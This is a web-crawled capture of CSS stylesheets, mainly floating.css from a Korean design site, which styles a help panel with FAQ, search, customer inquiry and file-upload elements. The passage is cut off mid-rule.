._button_11qu7_92{border:none;outline:none;cursor:pointer;min-width:85px;padding:11px 20px;font-size:13px;font-weight:500;border-radius:6px}._default_11qu7_1 ._popup_11qu7_22 ._content_11qu7_36 ._buttonGroup_11qu7_92 ._button_11qu7_92._ok_11qu7_111{background:#575a66;color:#fff}._default_11qu7_1 ._popup_11qu7_22 ._content_11qu7_36 ._buttonGroup_11qu7_92 ._button_11qu7_92._ok_11qu7_111:hover{background:#3f4248}._default_11qu7_1 ._popup_11qu7_22 ._content_11qu7_36 ._buttonGroup_11qu7_92 ._button_11qu7_92._cancel_11qu7_120{background:#e2e7ed;color:#3f4250}._default_11qu7_1 ._popup_11qu7_22 ._content_11qu7_36 ._buttonGroup_11qu7_92 ._button_11qu7_92._link_11qu7_128{background:#fede29;color:#20232a}._default_11qu7_1._closing_11qu7_141 ._dim_11qu7_12{animation:_fadeOut_11qu7_1 .3s ease-out forwards}._default_11qu7_1._closing_11qu7_141 ._popup_11qu7_22{animation:_popupSlideOut_11qu7_1 .3s ease-out forwards}@keyframes _popupSlideIn_11qu7_1{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@keyframes _popupSlideOut_11qu7_1{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@keyframes _fadeOut_11qu7_1{0%{opacity:1}to{opacity:0}}@media (max-width:500px){._default_11qu7_1 ._popup_11qu7_22{width:310px;padding:30px}._default_11qu7_1 ._popup_11qu7_22 ._content_11qu7_36 ._closeButton_11qu7_42{display:none}}._default_j0g4k_1{width:100%;display:flex;align-items:center;column-gap:10px}._label_j0g4k_8{padding:2px 7px;overflow:clip;max-width:calc(100% - 120px);text-overflow:ellipsis;white-space:nowrap;color:#aaacb0;font-size:30px;font-weight:500;line-height:140%;-webkit-user-select:none;user-select:none}._separator_j0g4k_21{width:11px;height:16px;min-width:11px;-webkit-user-select:none;user-select:none;background:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%228%22%20height%3D%2214%22%20viewBox%3D%220%200%208%2014%22%20fill%3D%22none%22%3E%0A%20%20%3Cpath%20d%3D%22M0.75%2012.75L6.75%206.75L0.749999%200.75%22%20stroke%3D%22%233F4248%22%20stroke-width%3D%221.5%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%0A%3C%2Fsvg%3E) no-repeat center}._default_j0g4k_1 .breadcrumb-button{padding:0 7px;border:none;color:#20232a;font-size:30px;font-weight:500;line-height:140%;white-space:nowrap}._default_j0g4k_1 .breadcrumb-button:hover{border-radius:10px;background:#f3f5f8}._default_b59ty_1{width:100%;display:flex;flex-flow:column nowrap;padding:0}._item_b59ty_8{display:flex;padding:8px 10px;border:none;flex-direction:column;align-items:flex-start;align-self:stretch;border-radius:5px;color:#20232a;font-size:16px;font-weight:600;line-height:150%;letter-spacing:-.16px}._item_b59ty_8:hover{background-color:#f3f5f8}._item_b59ty_8 strong{color:#70777f;font-weight:600}


--- FILE ---
content_type: text/css
request_url: https://www.mangoboard.net/common/responsive/css/notification/floating.css?ver=2026.01.23.0
body_size: 30082
content:
@CHARSET "UTF-8";

/*
	floating
	에디터 내에서 floating 동일한 css로 사용하기 위해 선언
	default.css 전체 삽입을 피하기 위함
 */
.html-floating{
	height:100%;
	overflow: hidden;
	font-family: 'Pretendard', 'Roboto', 'sans-serif';
}

.html-floating body{
	margin: 0;
	height: 100%;
	background: transparent;
	overflow-y:auto;
}

.html-floating a,a:link,a:hover,a:visited{
	text-decoration: none;
	color:#333333;
}

.html-floating p{
	margin:0;
}

.html-floating .faqTable {
	border-top: 1px solid #888;
	border-left: 1px solid #888;
}

.html-floating table.faqTable th {
	font-weight: bold;
	text-align: center;
	border-right: 1px solid #888;
	border-bottom: 1px solid #888;
}

table.faqTable td {
	text-align: center;
	border-right: 1px solid #888;
	border-bottom: 1px solid #888;
}

.html-floating table{
	width:100%;
	border-spacing:0;
	table-layout:fixed;
}

.html-floating input:focus {outline:none;}

/* scrollbar */
.html-floating ::-webkit-scrollbar { width: 10px; /* 세로축 스크롤바 길이 */ height: 10px; /* 가로축 스크롤바 길이 */ }
.html-floating ::-webkit-scrollbar-button:start {display:none;/* Top, Left 방향의 이동버튼 */ }
.html-floating ::-webkit-scrollbar-button:end { display:none; /* Bottom, Right 방향의 이동버튼 */ }
.html-floating ::-webkit-scrollbar-track-piece { /*background-color: white; 스크롤 바 배경 색상*/ }
.html-floating ::-webkit-scrollbar-thumb { border-radius: 5px; background-color: #DCDCDC; /*스크롤 바 색상*/ }

.html-floating em{
	font-style: normal;
}
.html-floating a {
	text-decoration: none;
	outline-offset: -1px;
}

/**
floating
#notice_news_list li:hover{background-color:#ECECEC}
*/
#invitation_btn {
	display: none
}

#floating_btn em:empty {
	display: none
}

.floating-list .f-notice .notice-cont .pink {
	color: #E57F9B;
}

.floating-list .f-notice .notice-cont .pup {
	color: #8370C0;
}

.floating-list .f-notice .notice-cont .green {
	color: #8CB543;
}

#floating .depth-disable a{
	opacity: 0.4 !important;
	cursor:no-drop;
}

#notice_news_list li,
#notice_cs_list li,
#notice_invite_list li {
	cursor: pointer;
	min-width:200px;
}

#notice_invite_list li a:after{
	background-color: var(--bg-color);
}

#notice_cs_list p {
	overflow: hidden;
	text-overflow: ellipsis;
	max-width: 157px;
	max-height: 25px
}

#fqSearch {
	z-index: 1;
	height: auto;
	position: absolute;
	top: 199px;
	background: #fff;
	width: 848px;
	border: 1px solid #777;
	border-radius: 5px;
}

#fqSearch .search-list {
	margin: 0;
	padding: 0;
	border: none;
}

#fqSearchList {
	max-height: 194px;
	height: auto;
}

#fqSearch.auto-search .search-word {
	display: block;
	font-size: 15px;
	line-height: 14px;
	font-weight: 600;
	color: #111;
	letter-spacing: -0.05em;
}

#fqSearch.auto-search ul {
	overflow-y: scroll;
	height: 96px;
}

#fqSearch.auto-search li {
	font-size: 15px;
	line-height: 32px;
	font-weight: 500;
	color: #555;
	letter-spacing: -0.05em;
}

#fqSearch.auto-search .word {
	color: #ffbe00;
}

/* main */
#floating_main{
	width: calc(100% - 14px);
	height: calc(100% - 39px);
	background: #2D2D2B;
	margin-top: 22px;
	margin-left: 14px;
	border-radius:24px;
	position:relative;
}

#floating_top{
	position:relative;
	height:110px;
}

.ft_back{
	width: 53px;
	height: 86px;
	left: -14px;
	top: 24px;
	position: absolute;
	background: url('/common/responsive/images/notification/floating/back-on.png') no-repeat;
	background-position-x: 0px;
	background-position-y: 0px;
	cursor: pointer;
}

.ft_back.ft_back_disable{
	width: 22px;
	background: url('/common/responsive/images/notification/floating/back1.png') no-repeat;
	background-position-x: 0px;
	background-position-y: 0px;
	cursor:no-drop;
}

#ft_logo{
	position: absolute;
	left: 48px;
	top: -27px;
}

#ft_search{
	width:342px;
	height:48px;
	border-radius:8px;
	position:absolute;
	left:163px;
	top:33px;
	border:none;
	font-family: 'SUIT';
	font-weight: 500;
	font-size:16px;
	color:#535353;
	padding-left:56px;
	line-height:48px;
	background:url('/common/responsive/images/notification/floating/search.png') no-repeat;
	background-position-x:20px;
	background-position-y:15px;
	background-color:#FFF;
	backdrop-filter: blur(20px);
	-webkit-backdrop-filter: blur(20px);
}

#ft_search:focus{
	width:380px;
	padding-left:18px;
	background:none;
	background-color:#FFF;
}

#ft_search:focus + #ft_search_btn{
	display:block;
}

.ft_search_bottom{
	border-bottom-left-radius: 0px !important;
	border-bottom-right-radius: 0px !important;
}

#ft_search_btn{
	width: 24px;
	height: 24px;
	position: absolute;
	cursor: pointer;
	background: url('/common/responsive/images/notification/floating/search.png') no-repeat;
	background-position-x: center;
	background-position-y: center;
	top: 47px;
	left: 525px;
	display:none;
}

#ft_auto{
	width: 368px;
	max-height: 128px;
	border-bottom-left-radius: 16px;
	border-bottom-right-radius: 16px;
	background-color: #FFF;
	position: absolute;
	overflow-y: scroll;
	top: 83px;
	left: 163px;
	z-index: 1;
	display:none;

	border-top:1px solid #E8E8E8;
	box-shadow: 0px 2px 0px #E4E4E4;
	border: 1px solid #E8E8E8;
	padding:14px 15px;
	padding-bottom: 1px;
	height:auto;
}
/*
#ft_search:focus ~ #ft_auto{
	border-top:1px solid #E8E8E8;
	box-shadow: 0px 2px 0px #E4E4E4;
	border: 1px solid #E8E8E8;
	padding:14px 15px;
    padding-bottom: 1px;
    height:auto;

}


#ft_search:focus ~ #ft_auto[empty="true"]{
	display:none;
}

#ft_search:focus ~ #ft_auto[empty="false"]{
	display:block;
}
*/

.ft_auto_content{
	max-width:354px;
	height:24px;
	line-height:24px;
	padding-left:29px;
	background:url('/common/responsive/images/notification/floating/arrow_3.png') no-repeat;
	background-position-x:4px;
	background-position-y:center;
	background-size:16px 16px;
	font-family: 'SUIT';
	font-weight: 500;
	font-size:15px;
	color:#010101;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	margin-bottom: 14px;
	cursor:pointer;
}

#ft_price{
	height:19px;
	width:63px;
	padding-left:24px;
	background:url('/common/responsive/images/notification/floating/arrow_3.png') no-repeat;
	background-position-x:0px;
	background-position-y:center;
	position:absolute;
	top:47px;
	left:590px;
	color:#FCFCFC;
	cursor:pointer;
	font-family: 'SUIT';
	font-weight: 500;
	font-size:15px;
}

#ft_license{
	height:19px;
	width:63px;
	background:url('/common/responsive/images/notification/floating/arrow_3.png') no-repeat;
	background-position-x:0px;
	background-position-y:center;
	position:absolute;
	top:47px;
	left:669px;
	color:#FCFCFC;
	padding-left:24px;
	cursor:pointer;
	font-family: 'SUIT';
	font-weight: 500;
	font-size:15px;
}

#ft_faq{
	width: 112px;
	height: 45px;
	border-radius: 8px;
	position: absolute;
	left: 829px;
	top: 32px;
	z-index: 2;
	background-color: #FFFFFF;
	background-image: url('/common/responsive/images/notification/floating/FAQ.png');
	background-size: 22px 22px;
	background-repeat: no-repeat;
	background-position-x: 17px;
	background-position-y: center;
	color: #444444;
	font-family: 'SUIT';
	font-weight: 600;
	font-size: 16px;
	text-align: left;
	padding-left: 50px;
	line-height: 45px;
	cursor: pointer;
	box-sizing:border-box;
}

#ft_faq_back{
	width: 112px;
	height: 45px;
	border-radius: 8px;
	background: #F6CA00;
	position: absolute;
	left: 829px;
	top: 35px;
	z-index: 1;
}

#ft_cs{
	width: 122px;
	height: 45px;
	border-radius: 8px;
	position: absolute;
	left: 953px;
	top: 32px;
	z-index: 2;
	background-color: #FFFFFF;
	color: #444444;
	font-family: 'SUIT';
	font-weight: 600;
	font-size: 16px;
	text-align: left;
	padding-left: 50px;
	line-height: 45px;
	cursor: pointer;
	box-sizing: border-box;
}
#ft_cs::before{
	content: '';
	background-image: url(/common/responsive/images/notification/floating/ico_write2.svg);
	background-size: 14px;
	background-repeat: no-repeat;
	background-color: #6ABD64;
	background-position: 4px;
	position: absolute;
	width: 22px;
	height: 22px;
	border-radius: 50%;
	left: 18px;
	top: 12px;
}

#ft_cs:after{
	content:'';
	width:122px;
	height:20px;
	position:absolute;
	bottom:-10px;
	left:0;
}

#ft_cs_back{
	width: 122px;
	height: 45px;
	border-radius: 8px;
	background: #3AB646;
	position: absolute;
	left: 953px;
	top: 35px;
	z-index: 1;
}

#ft_cs_menu{
	width:122px;
	height:93px;
	border-radius:8px;
	border:1px solid #E2E2E2;
	background-color:#FFF;
	box-shadow: 0px 3px 0px rgba(0,0,0,.1);
	font-family: 'SUIT';
	font-weight: 500;
	font-size: 15px;
	position:absolute;
	left: 0px;
	top: 54px;
	z-index: 2;
	display:none;
}

#ft_cs:hover > #ft_cs_menu{
	display:block;
}

#ft_cs_menu:hover{
	display:block;
}

.ft_cs_menu_list{
	line-height:46px;
	height:46px;
	width:72px;
	padding-left:50px;
	cursor:pointer;
}

.ft_cs_menu_line{
	margin:0 6px;
	border-top:1px solid #F1F1F1;
}

#ft_cs_q{
	background-image: url('/common/responsive/images/notification/floating/top/ico_write.svg');
	background-size: 22px 22px;
	background-repeat: no-repeat;
	background-position-x: 17px;
	background-position-y: center;
}

#ft_cs_c{
	background-image: url('/common/responsive/images/notification/floating/top/ico_write-list.svg');
	background-size: 22px 22px;
	background-repeat: no-repeat;
	background-position-x: 17px;
	background-position-y: center;
}

/*
	floating_body
*/
.floating_body{
	width:1100px;
	height:calc(100% - 124px);
	background:#FFF;
	margin:0 auto;
	position:absolute;
	top:110px;
	left:14px;
	border-radius:24px;
	background:#F8F8F8;
	overflow-y:scroll;
}

#fb_category{
	padding:0 90px;
	margin-top:63px;
	text-align: center;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	gap: 8px;
}

.fb_category_btn{
	font-family: 'SUIT';
	font-weight: 500;
	font-size: 16px;
	text-align: center;
	line-height:16px;
	cursor:pointer;
	background:#FFFFFF;
	box-shadow: 0px 2px 0px #00000026;
	border: 1px solid #E2E2E2;
	border-radius: 8px;
	padding:6px 12px;
}

.fb_btn_active{
	border: 2px solid #2D2D2B;
	color: #2D2D2B;
	font-weight: 700;
	box-shadow: 0px 2px 0px #00000026;
	padding: 6px 10px;
}

#fb_tel{
	text-align:right;
	position:relative;
	height:52px;
	padding: 8px 60px 0 60px;
}

#fb_tel_name{
	font-family: 'SUIT';
	font-weight: 500;
	font-size: 15px;
	color: #4A4A4A;
	width: 128px;
	height: 19px;
	line-height: 19px;
	cursor: pointer;
	position: relative;
	float: right;
	padding-right: 18px;
}
#fb_tel_name:after{
	content: '\003f';
	font-family: 'Pretendard';
	position: absolute;
	left: 131px;
	top: 2px;
	color: #FFF;
	width: 14px;
	height: 14px;
	line-height: 15px;
	text-align: center;
	font-size: 12px;
	background-color: #4A4A4A;
	border-radius: 50%;
}

#fb_tel_tooltip{
	width: 261px;
	height: 32px;
	background-color: #000000;
	border-radius: 4px;
	position: absolute;
	right: 66px;
	top: 25px;
	font-family: 'SUIT';
	font-weight: 500;
	font-size: 13px;
	line-height: 32px;
	text-align: center;
	color: #FFFFFF;
	z-index: 1;
	display:none;
}

#fb_content{
	padding:0 60px;
	margin-bottom:70px;
}

.fb_content_view{
	display:none;
}

.fb_content_box{
	width:980px;
	height:56px;
	border-radius:8px;
	box-shadow: 0px 2px 0px rgba(0, 0, 0, .14);
	background-color:#FFF;
	overflow: hidden;
	position:relative;
	margin-bottom:12px;
}

.fb_content_header{
	height:56px;
	line-height:56px;
	font-family: 'SUIT';
	font-weight: 600;
	font-size: 17px;
	color:#010101;
	cursor:pointer;
	position: relative;
	padding-left: 87px;
}

.fb_content_header:after{
	content:"Q";
	font-family: 'SUIT';
	font-weight: 600;
	font-size: 17px;
	color:#979797;
	position:absolute;
	left:36px;
	top:18px;
	width:15px;
	height:21px;
	line-height:21px;
}

.fb_content_padding{
	height:18px;
	background-image: url('/common/responsive/images/notification/floating/faq-line-btw_QNA.png');
	background-size: 18px 18px;
	background-repeat: no-repeat;
	background-position-x: 34px;
	background-position-y: center;
}

.fb_content_cross{
	background-color:#FBFBFB;
	width:27px;
	height:27px;
	border-radius:15px;
	position:absolute;
	top:15px;
	right:17px;
}

.fb_content_cross::before,
.fb_content_cross::after {
	position: absolute;
	content: ' ';
	background-color: #A7A7A7;
	top: 6px;
	left: 13px;
	width: 2px;
	height: 14px;
}

.fb_content_cross::before {
	transform: rotate(0deg);
}

.fb_content_cross::after {
	transform: rotate(90deg);
}


.fb_content_box_active{
	height:auto;
}

.fb_content_box_active:after{
	content:"Q";
	font-family: 'SUIT';
	font-weight: 600;
	font-size: 17px;
	color:#FFF;
	position:absolute;
	left:28px;
	top:13px;
	width:32px;
	height:32px;
	line-height:32px;
	background-color:#FFD726;
	border-radius:16px;
	text-align: center;
}

.fb_content_box_active .fb_content_cross::before{
	transform: rotate(90deg);
}

.fb_content_main{
	padding:0 0 20px 87px;
	position: relative;
	margin-top:12px;
	font-family: Pretendard-Medium;
	color: #000000;
	font-size: 15px;
	line-height: 1;
}

.fb_content_main:after{
	content:"A";
	font-family: 'SUIT';
	font-weight: 600;
	font-size: 17px;
	color:#FFF;
	position:absolute;
	left:28px;
	top:0px;
	width:32px;
	height:32px;
	line-height:32px;
	background-color:#444444;
	border-radius:16px;
	text-align: center;
}
.fb_link_wrap{
	cursor: pointer;
	margin-top: 30px;
	display: flex;
}

.fb_link{
	font-family: 'SUIT';
	font-weight: 400;
	font-size: 13px;
	color:#4D4D4D;
	border-radius:8px;
	border: 2px solid #ECECEC;
	padding:6px 8px;
	min-width: 49px;
}

.fb_link_txt{
	margin-left:12px;
	color:#9A9A9A;
	line-height:34px;
	font-family: 'SUIT';
	font-weight: 400;
	font-size: 12px;
	width: calc(100% - 133px);
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
/**
	floating search
**/
#floating_search{
	width: calc(100% - 14px);
	height: calc(100% - 39px);
	background: #2D2D2B;
	margin-top: 22px;
	margin-left: 14px;
	border-radius:24px;
	position:relative;
}

#fs_result_text{
	font-family: 'SUIT';
	font-weight: 300;
	font-size: 20px;
	color:#464646;
	line-height:25px;
	margin-top:42px;
	padding:0 91px;
	text-align:left;
	overflow-wrap: break-word;
}

#fs_faq{
	margin-top:40px;

}

#fs_guide{
	margin-top:40px;
}

.fs_search_header{
	height:100%;
	font-family: 'SUIT';
	font-weight: 400;
	font-size: 24px;
	color:#212121;
	padding-left:90px;
	position: relative;
	display:inline-block;
}

.fs_search_header:after{
	content: attr(data-count);
	font-family: 'SUIT';
	font-weight: 700;
	font-size: 14px;
	color: #FFE567;
	position: absolute;
	top: 0px;
	right: -38px;
	width: 26px;
	height: 26px;
	line-height: 26px;
	background-color: #2D2D2B;
	border-radius: 13px;
	text-align: center;
}

.fs_search_body{
	margin-top:28px;
	padding-left:60px;
}

#fs_guide_body .fb_content_cross:after{
	display:none;
}

#fs_guide_body .fb_content_cross:before{
	background: url('/common/responsive/images/notification/floating/top/search-user_guide-open.png') no-repeat -1px center;
	content: "";
	position: absolute;
	top: 0px;
	left:0px;
	width: 26px;
	height: 26px;
}

#fs_no_data{
	margin-top:80px;
	text-align:center;
	display:none;
}

.fs_no_data_p1{
	font-family: 'SUIT';
	font-weight: 400;
	font-size: 22px;
	color: #010101;
	margin-top:15px;
}

.fs_no_data_p2{
	font-family: 'SUIT';
	font-weight: 400;
	font-size: 14px;
	color: #444444;
	margin-top:8px
}

.fs_no_data_p3{
	font-family: 'SUIT';
	font-weight: 500;
	font-size: 16px;
	color: #FFFFFF;
	width:140px;
	height:48px;
	line-height:48px;
	background-color:#585858;
	border-radius:8px;
	margin:0 auto;
	margin-top:32px;
	cursor:pointer;
}


/**
	floating CS
**/
#floating_CS{
	width: calc(100% - 14px);
	height: calc(100% - 39px);
	background: #2D2D2B;
	margin-top: 22px;
	margin-left: 14px;
	border-radius:24px;
	position:relative;
}

#fc_no_list{
	display:none;
}

.fc_no_list_body{
	text-align:center;
	padding-top:72px;
}

.fc_no_list_t1{
	color:#010101;
	font-family: 'SUIT';
	font-weight: 400;
	font-size:22px;
	margin-top:20px;
}

.fc_no_list_t2{
	color:#444444;
	font-family: 'SUIT';
	font-weight: 400;
	font-size:14px;
	margin-top:8px;
}

.fc_no_list_btn{
	width:96px;
	height:48px;
	line-height:48px;
	text-align:left;
	font-family: 'SUIT';
	font-weight: 500;
	font-size:16px;
	color:#FFFFFF;
	padding-left:54px;
	display:inline-block;
	border-radius:8px;
	margin-top:32px;
	background-color:#585858;
	background-image:url(/common/responsive/images/notification/floating/ico_write2.svg);
	background-repeat:no-repeat;
	background-position-x:22px;
	background-position-y:10px;
	cursor:pointer;
}

.fc_ong,.fc_list,.fc_no_list{
	padding-top:74px;
	padding-left:60px;
}

.fc_ong_title,.fc_list_title{
	font-family: 'SUIT';
	font-weight: 400;
	font-size:24px;
	text-align:left;
	color:#212121;
	padding-left: 12px;
	margin-bottom: 15px;
	position: relative;
}

.fc_ong_title:after{
	content: attr(data-count);
	font-family: 'SUIT';
	font-weight: 700;
	font-size: 14px;
	color: #FFE567;
	position: absolute;
	top: 2px;
	left: 92px;
	height: 26px;
	width: 26px;
	line-height: 26px;
	background-color: #2D2D2B;
	border-radius: 13px;
	text-align: center;
}

.fc_list_title:after{
	content: attr(data-count);
	font-family: 'SUIT';
	font-weight: 700;
	font-size: 14px;
	color: #FFFFFF;
	position: absolute;
	top: 2px;
	left:110px;
	height: 26px;
	width: 26px;
	line-height: 26px;
	background-color: #828282;
	border-radius: 13px;
	text-align: center;
}

.fc_item{
	width:980px;
	height:56px;
	line-height:56px;
	border-radius:8px;
	background-color:#FFF;
	box-shadow: 0px 2px 0px rgba(0,0,0,.14);
	position:relative;
	margin-bottom:12px;
	cursor:pointer;
}

.fc_stat{
	width:73px;
	height:28px;
	line-height:28px;
	border-radius:8px;
	font-family: 'SUIT';
	font-weight: 700;
	font-size:14px;
	text-align:center;
	position:absolute;
	top:14px;
	left:24px;
}

.fc_stat.fc_stat_complete{
	color:#AFAFAF;
	background-color:#E9E9E9;
}

.fc_stat.fc_stat_complete.fc_stat_new{
	color:#158385;
	background-color:#BAEEEF;
}

.fc_stat.fc_stat_received{
	color:#988731;
	background-color:#FFE567;
}

.fc_stat.fc_stat_pending{
	color:#759B5C;
	background-color:#B8E29D;
}

.fc_stat_new:after{
	content: 'N';
	font-family: 'SUIT';
	font-weight: 700;
	font-size: 9px;
	color: #FFFFFF;
	position: absolute;
	top: -8px;
	right: -8px;
	width: 16px;
	height: 16px;
	line-height: 17px;
	background-color: #FB5D24;
	border-radius: 13px;
	text-align: center;
}

.fc_title{
	width:620px;
	height:56px;
	line-height:56px;
	font-family: 'SUIT';
	font-weight: 500;
	font-size:17px;
	color:#010101;
	text-align:left;
	position:absolute;
	left:125px;
	top:0;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.fc_date{
	height:56px;
	line-height:56px;
	font-family: 'SUIT';
	font-weight: 400;
	font-size:15px;
	color:#737373;
	text-align:left;
	position:absolute;
	left:800px;
	top:0;
}

/**
	floating_CSDetails
*/
#floating_CSDetails{
	width: calc(100% - 14px);
	height: calc(100% - 39px);
	background: #2D2D2B;
	margin-top: 22px;
	margin-left: 14px;
	border-radius:24px;
	position:relative;
}

.fcd_qestn,.fcd_answ{
	margin-top:66px;
	margin-left:60px;
	position:relative;
	border-radius:8px;
	background-color:#FFFFFF;
	width:900px;
	box-shadow: 0px 2px 0px rgba(0,0,0,.14);
}

#fcd_answ{
	margin-bottom:66px !important;
}

.fcd_header{
	height:68px;
	border-bottom:1px solid #E5E5E5;
}

.fcd_header > .fc_stat{
	top:20px;
}

.fcd_header_title{
	line-height:68px;
	font-family: 'SUIT';
	font-weight: 700;
	font-size:17px;
	color:#010101;
	text-align:left;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	position:absolute;
	left:125px;
	max-width:580px;
}

.fcd_header_date{
	line-height:68px;
	position:absolute;
	left:740px;
	color:#737373;
	font-family: 'SUIT';
	font-weight: 400;
	font-size:15px;
}

.fcd_body{
	padding:30px 55px 63px 132px;
	font-family: 'SUIT';
	font-weight: 400;
	font-size:15px;
	color:#4A4A4A;
	word-break: break-all;
}

.fcd_body a{
	color: #1f39b4;
	text-decoration: underline!important;
}
.fcd_filelist{
	padding:20px 0 0 132px;
	min-height:30px;
	font-family: 'SUIT';
	font-weight: 400;
	font-size:14px;
	color:#999999;
	line-height:30px;
	position:relative;
}

.fcd_filelist_title{
	font-family: 'SUIT';
	font-weight: 400;
	font-size:14px;
	color:#999999;
	width:60px;
	min-height:30px;
	line-height:30px;
	position:absolute;
	top:20px;
	left:132px;
}
.fcd_file_wrap{
	min-height:30px;
	padding-left: 60px;
}

.fcd_file_wrap > a{
	position:relative;
}

.fcd_fileitem{
	height:30px;
	line-height:30px;
	display:inline-block;
	font-family: 'SUIT';
	font-weight: 500;
	font-size:14px;
	color:#212121;
	padding:0 12px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	border-radius: 16px;
	cursor:pointer;
	max-width:150px;
}

.fcd_img{
	background-color:#FFE67A;
}

.fcd_img ~ img{
	display:none
}

.fcd_img:hover ~ img{
	display:block;
	max-width: 160px;
	position: absolute;
	top: 26px;
	left: 0;
	z-index:3;
}

.fcd_other{
	background-color:#D1FBD5;
}

.fcd_other:hover ~ .fcd_file_tooltip{
	display:inline-block;
}



.fcd_file_tooltip{
	height:30px;
	line-height:30px;
	font-family:'NanumSquare';
	font-size:13px;
	color:#FFFFFF;
	border-radius:4px;
	background-color:#000000;
	display:none;
	position: absolute;
	top: 20px;
	left: 0;
	width: 368px;
	text-align: center;
}

/**
	floating_question
*/

#floating_question{
	width: calc(100% - 14px);
	height: calc(100% - 39px);
	background: #2D2D2B;
	margin-top: 22px;
	margin-left: 14px;
	border-radius:24px;
	position:relative;
}

#floating_question > .floating_body{
	padding:74px 63px 0 59px;
	width: 978px;
}

.fq_top{
}

.fq_top_title{
	height:42px;
	background:url('/common/responsive/images/notification/floating/RocketLaunch.png') no-repeat;
	background-position-x:24px;
	background-position-y:center;
}

.fq_top_title1{
	line-height:42px;
	padding-left:74px;
	color:#353535;
	font-family: 'SUIT';
	font-weight: 500;
	font-size:24px;
}

.fq_top_title2{
	padding-left:10px;
	color:#212121;
	font-family: 'SUIT';
	font-weight: 400;
	font-size:16px;
	line-height:16px;
}

.fq_top_list{
	text-align:center;
	margin-top:17px;
}

.fq_top_item{
	padding:8px 12px 8px 34px;
	display:inline-block;
	border:1px solid #F0F0F0;
	border-radius:8px;
	background-color:#FFFFFF;
	background-image:url('/common/responsive/images/notification/floating/arrow_3.png');
	background-repeat:no-repeat;
	background-position-x:12px;
	background-position-y:center;
	box-shadow: 0px 2px 0px rgba(0,0,0,.26);
	cursor:pointer;
	margin-right:12px;
	font-family: 'SUIT';
	font-weight: 400;
	font-size:14px;
	color:#535353;
	box-sizing: border-box;
}

.fq_body{
	margin-top:34px;
	padding:32px 25px;
	border:1px solid #E6E6E6;
	border-radius:16px;
	background-color:#FFFFFF;
	/*max-height: 600px;*/
	margin-bottom: 150px;
	position: relative;
}

.fq_tpl{
	font-family: 'SUIT';
	font-weight: 600;
	font-size:17px;
	color:#000000;
}

.fq_title{
	padding-left:12px;
}

.fq_txt{
	width:158px;
	height:50px;
	margin-top:12px;
	border:1px solid #656565;
	border-radius:8px;
	font-family: 'SUIT';
	font-size:15px;
	color:#121212;
	padding:0;
	padding-left:19px;
	box-sizing: border-box;
}

.fq_txt::placeholder{
	font-family: 'SUIT';
	font-weight: 600;
	font-size:15px;
	color:#BABABA;
}

.fq_content{
	margin-top:24px;
	font-family: 'SUIT';
	font-weight: 600;
	font-size:17px;
	color:#000000;
}

#fq_content_txt{
	width:100%;
	height:233px;
	padding:16px 19px;
	font-family: 'SUIT';
	font-weight: 400;
	font-size:15px;
	color:#212121;
}

.fq_title{
	font-family: 'SUIT';
	font-weight: 600;
	font-size:17px;
	color:#000000;
}

.fq_file_body{
	position:relative;
}

.fq_file{
	margin-top:40px;
}

.fq_file_btn{
	width:96px;
	height:48px;
	line-height:48px;
	margin-top:17px;
	margin-left:12px;
	background-color:#FFDC3B;
	border:1px solid #F6CA00;
	border-radius:8px;
	font-family: 'SUIT';
	font-weight: 600;
	font-size:16px;
	padding-left:54px;
	cursor:pointer;
	background-image:url('/common/responsive/images/notification/floating/btn_upload.svg');
	background-repeat:no-repeat;
	background-position-x:22px;
	background-position-y:center;
}

.fq_file_box{
	padding-left:12px;
	margin-top:30px;
}

.fq_file_txt{
	font-family: 'SUIT';
	font-weight: 500;
	font-size:13px;
	color:#535353;
	line-height: 16px;
	position: absolute;
	left: 188px;
	top: 18px;
}

.fq_item{
	width:160px;
	height: fit-content;
	border-radius:8px;
	border:1px solid #E5E5E5;
	position:relative;
	box-sizing:border-box;
	display: inline-block;
	margin-right: 14px;
	text-align: center;
}

.fq_item > img{
	max-width:160px;
	max-height:160px;
}

.fq_item_txt{
	border-top:1px solid #E5E5E5;
	height:32px;
	line-height:32px;
	font-size:13px;
	width: 100%;
}

.fq_item_txt_name{
	display:inline-block;
	max-width:90px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	color:#828282;
	position:absolute;
	left:6px;

}

.fq_item_txt_size{
	display:inline-block;
	max-width:66px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	color:#C7C7C7;
	position:absolute;
	right:8px;
}

.fq_item_close{
	width:20px;
	height:20px;
	position:absolute;
	background-color:#C8C8C8;
	border-radius:10px;
	color:#FFFFFF;
	line-height:20px;
	text-align:center;
	font-family: 'SUIT';
	font-weight: 500;
	font-size:10px;
	top: -10px;
	right: -10px;
	cursor:pointer;
}

.fq_submit{
	width:85px;
	height:47px;
	line-height:47px;
	background-color:#585858;
	font-family: 'SUIT';
	font-weight: 500;
	font-size:19px;
	padding-left:46px;
	color:#FFFFFF;
	border-radius:8px;
	background-image:url(/common/responsive/images/notification/floating/ico_write2.svg);
	background-repeat:no-repeat;
	background-size: 16px 16px;
	background-position-x:22px;
	background-position-y:center;
	margin:60px 0 30px 13px;
	cursor:pointer;
}


/* 1:1문의 자동완성 */
#floating_question_result_box{
	display: none;
	position: relative;
	width: calc(100% - 34px);
	max-height: 156px;
	padding: 10px 16px;
	border: 1px solid #707070;
	border-radius: 0 0 5px 5px;
	background: #FFF;
	z-index: 1;
	bottom: 10px;
	overflow-y: scroll;
}

#floating_search_result_box{
	display:none;
	width:500px;
	max-height:200px;
	padding:10px 16px;
	border:1px solid #707070;
	border-radius:5px;
	background:#FFF;
	z-index:1;
	position:absolute;
	top:80px;
	left:157px;
	overflow-y:scroll;
}

#floating_question_result_box > a,
#floating_search_result_box > a {
	display:inline-block;
	margin:5px 0;
}

#floating_question_result_box > a > img,
#floating_search_result_box > a > img{
	float:left;
	width:20px;
